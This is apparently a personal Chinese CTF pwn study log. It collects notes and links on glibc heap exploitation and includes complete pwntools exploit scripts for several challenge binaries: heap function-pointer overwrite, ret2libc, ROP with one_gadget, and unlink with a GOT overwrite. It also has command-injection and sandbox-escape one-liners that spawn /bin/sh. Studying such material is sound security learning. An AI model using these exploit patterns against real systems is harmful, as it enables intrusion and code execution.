
三月刷题记录
- http://westerns.tokyo/writeups/0ctf2018quals.html#0ctf-quals-2018-writeup
- topchunk是放在<main_arena+88>里的。
- 堆溢出的六种利用方法:http://www.pwndog.top/2018/09/11/%E5%A0%86%E6%BA%A2%E5%87%BA%E7%9A%84%E5%85%AD%E7%A7%8D%E5%88%A9%E7%94%A8%E6%89%8B%E6%B3%95/
- 堆块结构:https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/heap_structure/
- ollvm的一些学习参考:https://mabin004.github.io/2018/08/23/ollvm%E5%AD%A6%E4%B9%A0/
- ollvm的一些学习参考:https://bbs.pediy.com/thread-225756.htm
0ctf babyheap
该题做法主要是fastbin attack中的off by one,主要用了覆盖size位变大,然后free再泄露得到libc地址,通过两次free fastbin得到heap地址。 然后修改<main_arena+88>里的topchunk为malloc__hook上面的地址(这个可以修改fastbin里面的fd,然后malloc两次,就可以malloc到你想要的块上了,注意堆头大小需要0x56而不是0x55),然后malloc
LCTF 2ez4u(largebin attack)
- http://eternalsakura13.com/2018/03/21/lctf2/
house of orange学习
2019安恒杯2月月赛–pwn解
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
终于知道这个的用处了,对stdou和stdin设置无缓冲,防止他们对堆的干扰. 参考链接:https://www.cnblogs.com/aaronLinux/p/6765145.html
- 计算MD5值的可以用
; ;或者| |来进行绕过hackmoon
下面是详细脚本:
from pwn import *

context(os='linux',arch='amd64',aslr = 'False')
local = 1
#log_level='debug'

if local:
	p = process("./hackmoon")#,env={'LD_PRELOAD':'./libc_x64.so.6'})
	elf = ELF("./hackmoon")
	#libc = ELF('./libc_x64.so.6')
else:
	#p = remote('192.168.210.11',11006)
	p = remote('chall.pwnable.tw',10001)
	elf = ELF("./hackmoon")
	#libc = ELF('./libc_x64.so.6')

def add(size, content):
    print p.recvuntil('Your choice :')
    p.sendline('1')
    print p.recvuntil('moon size :')
    p.sendline(str(size))
    print p.recvuntil('Content :')
    p.send(content)


def delete(index, ):
    print p.recvuntil('Your choice :')
    p.sendline('2')
    print p.recvuntil('Index :')
    p.sendline(str(index))
    print p.recvuntil('Success')
    return


def print_(index):
    print p.recvuntil('Your choice :')
    p.sendline('3')
    print p.recvuntil('Index :')
    p.sendline(str(index))
    return
add(0x80,'000000')
pause()
add(0x20,'1111111') # in case of merge with top chunk
delete(0)
add(0x80,'2222')
#leak unsorted bin addr
print_(0)  # 0 or 1
p.recvuntil('2222')
unsorted_bin =  p.recv(4)
unsorted_bin = u32(unsorted_bin)
print 'unsorted_bin: ',hex(unsorted_bin)
libc_base = unsorted_bin -  0x7b0# 0x1b27b0
print 'libc_base: ', hex(libc_base)

get_flag = 0x8048986 #magic
add(0x20,'3333')
delete(1)
delete(3)
add(0x8,p32(get_flag)) #bug in 0x8048953 ,can control the moonlist[i]->print_moon_content, and exec it
print_(1)
p.interactive()
filesystem
echo “our_input” | md5sum our_input表示我们的输入,这个命令会输出我们输入的md5值。
sql注入的双引号绕过,;可以隔离多条命令
echo "";/bin/sh;"" | md5sum
出现一个问题就是,不知道为什么写脚本跑的时候要send这个";/bin/sh;"才可以getshell,而用上面的double双引号就不行"";/bin/sh;""(这个不行)。
可是在shell下进行确是这样的:

好了,问题解决了,是这个问题,题目自带一组引号:

catmq
参考:http://jiangjiawei.pw/blog/2018/07/28/2018-CISCN-final-conclusion/
stack–跑马灯?
参考:
- https://sunichi.github.io/2018/02/02/cyberearth-xctf-pwn-stack/
- https://www.xctf.org.cn/library/details/cyberearth-writeup/?from=groupmessage&isappinstalled=0 程序会跑三次跑马灯,并在最后一次进入handle函数的死循环里面。然后main函数最后一个return函数到gee函数里面读入0x100字节有140字节的溢出。
signal:C 库函数 void (signal(int sig, void (func)(int)))(int) 设置一个函数来处理信号,即带有 sig 参数的信号处理程序。
如果解决跳入死循环的问题: 通过简单的实验可知,先前的signal和alarm可以被后来的signal和alarm所覆盖,因此首先通过溢出令alarm(2u)失效。 设置alarm(0)直接覆盖前面的alarm(2)这样就不会响了,然后也就不会去执行handle了。最后直接溢出就可以了
有关alarm和signal的学习参考:
- https://zh.cppreference.com/w/cpp/utility/program/signal
- http://man7.org/linux/man-pages/man7/signal.7.html
- http://www.runoob.com/cprogramming/c-function-signal.html
- http://man7.org/linux/man-pages/man2/alarm.2.html
- https://blog.csdn.net/sambian/article/details/698718
下面是详细脚本:
from pwn import *
import time
# context.log_level=True
# r = remote("127.0.0.1",9999)
r = process("./stack")# ,shell = True) #executes the binary

#r.recvuntil("\n\n")
time.sleep(36.9)
e = ELF("./stack")
writeplt = e.symbols['write']
writegot = e.got['write']
readplt = e.symbols['read']
readgot = e.got['read']
main = e.symbols['gee']


payload1 = "A" * 140 + p32(writeplt) + p32(main) + p32(1) + p32(readgot) + p32(4)
pause()
r.sendline(payload1) #feeds the exploit to the binary
r.recvuntil('\n\n')
a=unpack(r.recv(4)) #gets the four bytes we leaked from the GOT
print hex(a)
pause()
libc = ELF('./libc-2.23.so')
system_offset = libc.symbols['system']
binsh_offset = next(libc.search('/bin/sh'))
print '/bin/sh offset:' + hex(binsh_offset)
libc_base = a - 0xd5b00
print hex(libc_base)
system_address= libc_base + system_offset
binsh_address = libc_base + binsh_offset

print hex(system_address)
print hex(binsh_address)
r.sendline("A"*140 + p32(system_address)+ "JUNK"+ p32(binsh_address))
r.interactive()
chunk shrink—利用null off by one覆盖缩小chunk大小
Largebin的unlink
- https://veritas501.space/2018/04/11/Largebin%20%E5%AD%A6%E4%B9%A0/
0ctf2018 heapstorm2(largebin的利用)
- https://veritas501.space/2018/04/11/Largebin%20%E5%AD%A6%E4%B9%A0/
- https://blog.csdn.net/weixin_40850881/article/details/80293143
- 关于largebin的插入:https://dangokyo.me/2018/04/07/a-revisit-to-large-bin-in-glibc/
- http://www.pwndog.top/2018/07/27/0ctf-heapstorm%E7%AC%94%E8%AE%B0/
利用linux的/dev/urandom文件产生较好的随机数:https://blog.csdn.net/stpeace/article/details/45829161
calloc() 与 malloc() 的一个重要区别是:calloc() 在动态分配完内存后,自动初始化该内存空间为零,而 malloc() 不初始化,里边数据是未知的垃圾数据。下面的两种写法是等价的:
// calloc() 分配内存空间并初始化
char *str1 = (char *)calloc(10, 2);

// malloc() 分配内存空间并用 memset() 初始化
char *str2 = (char *)malloc(20);
memset(str2, 0, 20);

注意:largebin才会有四个字段。
fd: 在空闲的 chunk 中,指向前一个与之不相邻的空闲 chunk。在已分配的chunk 中,该字段直接指向用户数据区。
bk: (该字段只被空闲的 chunk 所使用)指向后一个与之不相邻的空闲chunk。
fd_nextsize: (该字段只会被空闲的 large chunk 所使用)指向前一个与当前chunk 大小不同的空闲 large chunk。
bk_nextsize: (该字段只会被空闲的 large chunk 所使用)指向后一个与当前chunk 大小不同的空闲 large chunk。
由于有了检查机制,所以unlink所能做的操作有所限制。具体操作为:

1. 构造p->fd=(p)-12,p->bk=(p)-8
2. 触发unlink(p)
3. 于是unlink操作变为了 (p)=(p)-8 => (p)=(p)-12


所以最终结果为(p)指针-12,(p)可以是任何存放p指针的地方。
虽然操作有限,但在一些场合下可以与堆溢出,user after free等配合,从而任意地址写。
参考:
- http://yunnigu.dropsec.xyz/2017/04/05/%E5%A0%86%E6%BA%A2%E5%87%BA%E4%B9%8Bunlink%E7%9A%84%E5%88%A9%E7%94%A8-1/
强网杯 raisepig(overflow free_hook)
一些神奇操作
- setbuf问题:https://paper.seebug.org/450/
- pwn新姿势:https://introspelliam.github.io/2018/03/16/pwn/pwn%E7%9A%84%E6%96%B0%E5%A7%BF%E5%8A%BF/#more
看雪CTF2017 第四题 ReeHY-main
- 64位 linux 程序
- 堆栈无可执行权限(默认)
- https://ctf-wiki.github.io/ctf-wiki/pwn/linux/integeroverflow/intof/
- http://roo0.me/2017/11/06/%E6%95%B4%E6%95%B0%E6%BA%A2%E5%87%BA/
➜ attachments2 readelf -lW 4-ReeHY-main | grep GNU_STACK GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10 - memcpy
- strlen
- strncpy
struct chunkinfo{ void *ptr; //heap_addr int flag; //chunk_flag }; - PLT 中有这些函数 atoi、exit、fflush、free、malloc、memcpy、puts、read、setvbuf、write
- 64位函数参数前几个是寄存器传参(rdi、rsi、rdx),所以利用溢出堆栈来传参变得极为棘手,必须利用程序中现成的堆栈转移寄存器指令(这里考试要考)
- 因为堆栈没有可执行权限,所以堆栈调 syscall 可以靠边了(从上一条看 mprotect 的传参太棘手)
- 目标是 system(“/bin/sh”),但 PLT 中没有 system,因为 ASLR 的关系,在解题过程中,必定要打印出已有堆栈寻找 libc 偏移,从而找到 system 地址来调用,唯一可以利用的函数是 write(这里考试要考)
- size_t : unsigned类型
- 关于size_t :https://blog.csdn.net/bzhxuexi/article/details/19899803
下面是一些相关资料:
size_t是一些C/C++标准在stddef.h中定义的。这个类型足以用来表示对象的大小。

size_t的真实类型与操作系统有关,在32位架构中被普遍定义为:

typedef   unsigned int size_t;

而在64位架构中被定义为:

typedef  unsigned long size_t;
size_t在32位架构上是4字节,在64位架构上是8字节,在不同架构上进行编译时需要注意这个问题。
而int在不同架构下都是4字节,与size_t不同;且int为带符号数,size_t为无符号数。

参考:size_t在WikiPedia上的词条


size_t是无符号的,并且是平台无关的,表示0-MAXINT的范围;

int是有符号的;

具体可参考:http://123.125.115.53/view/3236587.htm
方法一 栈溢出利用
b *0x400A8F //after memcpy
b *0x400B20 //ret addr
exploit : 利用memcpy和有符号整数溢出绕过大小判断进行栈溢出,控制返回地址泄露libc,最后利用one_gadget提权。
from pwn import*

# context.log_level = 'debug'
local = 0
if local:
	p = process("./4-ReeHY-main")#,env={'LD_PRELOAD':'./libc_x64.so.6'})
	a = ELF("./4-ReeHY-main")
	e = a.libc
else:
	p = remote('111.198.29.45',31899)
	# p = remote('chall.pwnable.tw',10001)
	a = ELF("./4-ReeHY-main")
	e = ELF('./libc.so.6')
	# e = ELF('./ctflibc.so.6')

def create(size,index,string):
    p.recvuntil('$ ')
    p.sendline('peanuts')
    p.recvuntil('$')
    p.sendline('1')
    p.recvuntil('Input size\n')
    p.sendline(str(size))
    p.recvuntil('Input cun\n')
    p.sendline(str(index))
    p.recvuntil('Input content\n')
    p.sendline(str(string))

def delte(index):
    p.recvuntil('Chose one to dele\n')
    p.sendline(str(index))

def edit(index,string):
    p.recvuntil('Chose one to edit\n')
    p.sendline(str(index))
    p.recvuntil('Input the content\n')
    p.sendline(str(string))

# raw_input()
pop_rdi = 0x0400da3
pop_rsi_r15 = 0x400da1
put_got = 0x602020
put_plt = 0x4006D0
atoi_got = 0x602058
atoi_plt = 0x400740
create(-1,1,'a'*128+p64(0)+p32(0)+p32(0)+'a'*8+p64(pop_rdi)+p64(put_got)+p64(put_plt)+p64(0x0400C8C))
# p.interactive()
puts_addr = u64(p.recvuntil('\n')[:6].ljust(8,'\x00'))
print hex(puts_addr)
libc_addr = puts_addr - e.symbols['puts']
print hex(libc_addr)
create(-1,1,'a'*128+p64(0)+p32(0)+p32(0)+'a'*8+p64(0x45216+libc_addr))
# create(-1,1,'a'*128+p64(0)+p32(0)+p32(0)+'a'*8+p64(0x41e68+libc_addr))
p.interactive()
方法二 unlink + double_free
main_arean+78
unlink学习:http://wonderkun.cc/index.html/?p=651
b *0x400B07 // after create
b *0x400B9C // after delete
b *0x400C3A // after edit
0x6020E8 // bss_flag_array
0x6020E0 // heap_addr_array
命令记录:
parseheap
heap
gdb-peda$ x /30xg 0x6020E0
0x6020e0:	0x0000000001f6a090	0x0000000000000001---0
0x6020f0:	0x0000000001f6a1a0	0x0000000000000001---1
0x602100:	0x0000000000000000	0x0000000000000000---2
0x602110:	0x0000000000000000	0x0000000000000000---3
0x602120:	0x0000000001f6a060	0x0000000000000001---4
port re
import socket
import time
from pwn import *

slog = 0
local = 1
debug = 0

BUFFER = 4096

# context : Set runtime variables
context(arch = 'amd64', os = 'linux')
if slog :
	context.log_level = True
if local :
	conn = process('./4-ReeHY-main')
else:
	conn = remote('211.159.216.90',51888)

if local and debug:
	gdb.attach(conn,'b *0x0400B21')
# 0x400B67 after free
# 0x400C2E after read(edit)

def addexp(size,nIndex,content):
	conn.recvuntil('****\n$')
	conn.send('1\n')
	conn.recvuntil('Input size\n')
	conn.send(str(size)+'\n')
	conn.recvuntil('Input cun\n')
	conn.send(str(nIndex)+'\n')
	conn.recvuntil('Input content\n')
	conn.send(content+'\n')

def delexp(nIndex):
	conn.recvuntil('****\n$')
	conn.send('2\n')
	conn.recvuntil('Chose one to dele\n')
	conn.send(str(nIndex)+'\n')

def editexp(nIndex,data):
	conn.recvuntil('****\n$')
	conn.send('3\n')
	conn.recvuntil('Chose one to edit\n')
	conn.send(str(nIndex)+'\n')
	conn.recvuntil('Input the content\n')
	conn.send(data+'\n')

def editexp2(nIndex,data):
	conn.recvuntil('****\n$')
	conn.send('3\n')
	conn.recvuntil('Chose one to edit\n')
	conn.send(str(nIndex)+'\n')
	conn.recvuntil('Input the content\n')
	conn.send(data)

conn.recvuntil('$')
conn.send("test\n")

# make one addr of /bin/sh
ShellSend = "/bin/sh"
addexp(0x20,4,ShellSend)

# point to chunk3 data
ptr = 0x0602100

# raw_input()
# add two chunk chunk0,chunk1 and then freed
addexp(0x100,0,'test11')
addexp(0x100,1,'test22')

pause()
# raw_input()
delexp(0)
delexp(1)
pause()
# malloc a big chunk---chunk2,which chould be used to unlink chunk1,because the second malloc didn't put it to null
# it should be pay attention to *(ptr-0x18)=0x100 , somewhere should set to 0x100, but fd->pre_size = 0 ,don't know why chould not unlink
# but it seem that the size is not importance,the chunk 1 corresponding to chunk 2.
ShellSend = p64(0)+p64(0x100)+p64(ptr-0x18)+p64(ptr-0x10)+'a'*(0x100-32)+p64(0x100)+p64(0x110)
addexp(0x210,2,ShellSend)
pause()
delexp(1)

# get one point should be edit
# libc = ELF('ctflibc.so.6')
elf = ELF('4-ReeHY-main')
libc = elf.libc

plt_puts = elf.symbols['puts']
got_puts = elf.got['puts']
got_free = elf.got['free']


# edit the chunk0's contant,and then it point to ptr-0x18,which can use to edit anyaddrs
# set the free addrs to plt_puts,and free(1) to print got_puts's addr
ShellSend = p64(0)+p64(got_puts)+p64(1)+p64(got_free)+p64(1)
editexp(2,ShellSend)
pause()
# the \n will overflower one byte , so it should remove the \n when send this payload.
editexp2(2,p64(plt_puts))
delexp(1)
puts_addr = u64(conn.recv(6)+'\x00'*2)
print "puts_addr=" + hex(puts_addr)
system_addr = puts_addr-(libc.symbols['puts']-libc.symbols['system'])
print "system_addr=" + hex(system_addr)

# edit free --> system
editexp2(2,p64(system_addr))

# free 3 --> execution the system.
delexp(4)
conn.interactive()
- 参考:http://poyoten.com/2017/07/02/Pediy-CTF2017-4/
- BCTF 2018 :https://xz.aliyun.com/t/3465
Escape from Jail
python的Jail(python沙箱逃逸),过滤是这样的。

getattr(os,"system")("/bin/sh")
通过查看python的builtins,得知可以使用getattr去调用函数。
getattr(os,"system")("/bin/sh")
起shell之后直接读flag就行了。
monkey
jsshell是mozilla开发的类似python命令行的js shell
源码应该没有用,只是一个提示。直接help()看命令,dumpHeap()输出堆,没看出什么。看到os.file,觉得flag可能放在文件中,可是没有列目录命令。
看到os.system,试了一下可以执行shell命令,那么很容易拿到flag。
题目给了 js shell,有一支队伍很快就秒掉了,于是猜测不是打 JS,估计是 js shell 逃逸。用 help 看了一下命令发现有 os,直接 os.system('cat flag') 得到 flag